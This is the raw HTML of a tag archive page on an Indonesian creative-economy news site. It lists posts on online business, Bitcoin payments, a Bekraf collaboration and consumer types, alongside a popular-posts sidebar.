0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="archive tag tag-online tag-75 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">online</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}}]}</script><h1 class="page-title">online</h1>			</header><!-- .entry-header-outer /-->
<div class="mag-box wide-post-box">
<div class="container-wrapper">
<div class="mag-box-container clearfix">
<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-14137 post type-post status-publish format-standard has-post-thumbnail category-tips-trik tag-bisnis tag-bisnis-online tag-indiekraf tag-online tag-pemula tag-startup tie-standard">
<a aria-label="Membangun Bisnis Online untuk Pemula, Yuk Dari Sekarang !" href="https://indiekraf.com/membangun-bisnis-online-untuk-pemula-yuk-dari-sekarang/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-24">Tips Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/01/young-asia-businesswoman-using-mobile-phone-call-receiving-purchase-order-check-product-stock-work-home-office-small-business-owner-online-market-delivery-lifestyle-freelance-concept_7861-2668.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Memulai Bisnis Online - Image Source : freepik" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/01/young-asia-businesswoman-using-mobile-phone-call-receiving-purchase-order-check-product-stock-work-home-office-small-business-owner-online-market-delivery-lifestyle-freelance-concept_7861-2668.jpg?w=740&amp;ssl=1 740w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/01/young-asia-businesswoman-using-mobile-phone-call-receiving-purchase-order-check-product-stock-work-home-office-small-business-owner-online-market-delivery-lifestyle-freelance-concept_7861-2668.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/01/young-asia-businesswoman-using-mobile-phone-call-receiving-purchase-order-check-product-stock-work-home-office-small-business-owner-online-market-delivery-lifestyle-freelance-concept_7861-2668.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">12 Januari 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/membangun-bisnis-online-untuk-pemula-yuk-dari-sekarang/">Membangun Bisnis Online untuk Pemula, Yuk Dari Sekarang !</a></h2>
</div>
</li>
<li class="post-item  post-8407 post type-post status-publish format-standard has-post-thumbnail category-app-games category-digital-kreatif category-industri-kreatif category-berita tag-aplikasi tag-apple tag-bitcoin tag-digital-kreatif tag-ekonomi-kreatif tag-indiekra tag-industri-kreatif tag-online tag-payment tie-standard">
<a aria-label="Bitcoin Kini Bisa Dipakai untuk Belanja Lewat Apple Pay" href="https://indiekraf.com/bitcoin-kini-bisa-dipakai-untuk-belanja-lewat-apple-pay/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-26">Aplikasi Digital dan Game</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-19-at-11.03.13.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Bitcoin Bekerjasama dengan Apple Pay" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-19-at-11.03.13.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-19-at-11.03.13.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-38"><span class="meta-author"><a href="https://indiekraf.com/author/mardinaindiekraf/" class="author-name tie-icon" title="Mardina Indiekraf">Mardina Indiekraf</a></span></span></span><span class="date meta-item tie-icon">20 Februari 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 14 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/bitcoin-kini-bisa-dipakai-untuk-belanja-lewat-apple-pay/">Bitcoin Kini Bisa Dipakai untuk Belanja Lewat Apple Pay</a></h2>
</div>
</li>
<li class="post-item  post-1950 post type-post status-publish format-standard has-post-thumbnail category-berita tag-bekraf tag-digital tag-indiekraf tag-indonesia tag-industri tag-industri-kreatif tag-kreatif tag-online tag-teknologi tag-usaha tie-standard">
<a aria-label="Bekraf Berkolaborasi dengan 7 Asosiasi untuk Peningkatan Ekonomi Kreatif" href="https://indiekraf.com/bekraf-berkolaborasi-dengan-7-asosiasi-untuk-peningkatan-ekonomi-kreatif/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-34">Kabar Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/17092018-gambar.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/17092018-gambar.jpeg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/17092018-gambar.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/17092018-gambar.jpeg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/17092018-gambar.jpeg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/17092018-gambar.jpeg?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-34"><span class="meta-author"><a href="https://indiekraf.com/author/community/" class="author-name tie-icon" title="Community Indiekraf">Community Indiekraf</a></span></span></span><span class="date meta-item tie-icon">19 September 2018</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 592 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/bekraf-berkolaborasi-dengan-7-asosiasi-untuk-peningkatan-ekonomi-kreatif/">Bekraf Berkolaborasi dengan 7 Asosiasi untuk Peningkatan Ekonomi Kreatif</a></h2>
</div>
</li>
<li class="post-item  post-1265 post type-post status-publish format-standard has-post-thumbnail category-kreatif-business tag-bisnis tag-digital tag-online tag-shopper tie-standard">
<a aria-label="Kenali Dan Pahami Tipe Tipe Konsumen Anda" href="https://indiekraf.com/kenali-dan-pahami-tipe-tipe-konsumen-anda/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-28">Pelaku Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/the-discount-lover.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/the-discount-lover.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/the-discount-lover.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">11 Mei 2018</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 66 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/kenali-dan-pahami-tipe-tipe-konsumen-anda/">Kenali Dan Pahami Tipe Tipe Konsumen Anda</a></h2>
</div>
</li>
</ul><!-- #posts-container /-->
<div class="clearfix"></div>
</div><!-- .mag-box-container /-->
</div><!-- .container-wrapper /-->
</div><!-- .mag-box /-->
</div><!-- .main-content /-->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
